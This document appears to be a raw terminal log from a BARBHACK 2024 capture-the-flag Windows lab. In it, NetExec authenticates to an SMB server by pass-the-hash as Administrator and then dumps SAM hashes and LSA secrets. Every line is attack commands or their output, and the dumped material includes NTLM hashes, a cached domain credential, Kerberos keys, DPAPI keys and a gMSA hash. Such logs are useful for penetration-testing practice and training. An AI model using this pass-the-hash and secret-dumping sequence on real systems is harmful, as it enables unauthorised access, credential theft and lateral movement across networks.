 ┌──(jirem85㉿jirem85kalictf)-[~/…/BARBHACK/2024/windows/exploit]
└─$ nxc smb 192.168.250.171 -u Administrator -H 'eede0067cb40346de8debc1995953f8a' --local-auth
SMB 192.168.250.171 445 SRV01 [*] Windows Server 2022 Build 20348 x64 (name:SRV01) (domain:SRV01) (signing:False) (SMBv1:False)
SMB 192.168.250.171 445 SRV01 [+] SRV01\Administrator:eede0067cb40346de8debc1995953f8a (Pwn3d!)
┌──(jirem85㉿jirem85kalictf)-[~/…/BARBHACK/2024/windows/exploit]
└─$ nxc smb 192.168.250.171 -u Administrator -H 'eede0067cb40346de8debc1995953f8a' --local-auth --sam --lsa
SMB 192.168.250.171 445 SRV01 [*] Windows Server 2022 Build 20348 x64 (name:SRV01) (domain:SRV01) (signing:False) (SMBv1:False)
SMB 192.168.250.171 445 SRV01 [+] SRV01\Administrator:eede0067cb40346de8debc1995953f8a (Pwn3d!)
SMB 192.168.250.171 445 SRV01 [*] Dumping SAM hashes
SMB 192.168.250.171 445 SRV01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:eede0067cb40346de8debc1995953f8a:::
SMB 192.168.250.171 445 SRV01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.250.171 445 SRV01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.250.171 445 SRV01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:908b7eb30dee9bd08a381dccecef3cf1:::
SMB 192.168.250.171 445 SRV01 pentest:1008:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB 192.168.250.171 445 SRV01 [+] Added 5 SAM hashes to the database
SMB 192.168.250.171 445 SRV01 [+] Dumping LSA secrets
SMB 192.168.250.171 445 SRV01 GOTHAM.CITY/joker:$DCC2$10240#joker#e7d14d706a6a8a40939f0b5ed6fa4db1: (2024-09-01 12:14:13)
SMB 192.168.250.171 445 SRV01 GOTHAM\SRV01$:aes256-cts-hmac-sha1-96:df6e50b07eea02537660e208608e554d565e29220c9a40ef507a62bb236af50c
SMB 192.168.250.171 445 SRV01 GOTHAM\SRV01$:aes128-cts-hmac-sha1-96:ad7f3e2c51127c2276154cfab88b0b27
SMB 192.168.250.171 445 SRV01 GOTHAM\SRV01$:des-cbc-md5:9d1fc13489aee66d
SMB 192.168.250.171 445 SRV01 GOTHAM\SRV01$:plain_password_hex:
SMB 192.168.250.171 445 SRV01 GOTHAM\SRV01$:aad3b435b51404eeaad3b435b51404ee:8b1fcb54af3f3f538717c2eb176642a6:::
SMB 192.168.250.171 445 SRV01 dpapi_machinekey:0x950ac9a76e5eb406f77b90bb6e38f7ada3f40980
dpapi_userkey:0xfd764ebb8aa991a7aa8ae5bdaaf88c672d84b0f3
SMB 192.168.250.171 445 SRV01 NL$KM:475b734f43ecd5cc1d1a40f01f1040c468632d4bba55e995e24c0d42b8de89cc4ebb87852f25358e46cf5f381784680995180cdd5400c1a302a7ea9f76ad012b
SMB 192.168.250.171 445 SRV01 _SC_GMSA_DPAPI_{C6810348-4834-4a1e-817D-5838604E6004}_850d620d73382edad7f95ccbd5b3ca0a61ccd5fc95fc82d2e5bf783029da060c:
SMB 192.168.250.171 445 SRV01 _SC_GMSA_{84A78B8C-56EE-465b-8496-FFB35A1B52A7}_850d620d73382edad7f95ccbd5b3ca0a61ccd5fc95fc82d2e5bf783029da060c:
SMB 192.168.250.171 445 SRV01 GMSA ID: 850d620d73382edad7f95ccbd5b3ca0a61ccd5fc95fc82d2e5bf783029da060c NTLM: ce8735b4b05e4ffbee7312ac29778528
SMB 192.168.250.171 445 SRV01 [+] Dumped 10 LSA secrets to /home/jirem85/.nxc/logs/SRV01_192.168.250.171_2024-09-01_052519.secrets and /home/jirem85/.nxc/logs/SRV01_192.168.250.171_2024-09-01_052519.cached
┌──(jirem85㉿jirem85kalictf)-[~/…/BARBHACK/2024/windows/exploit]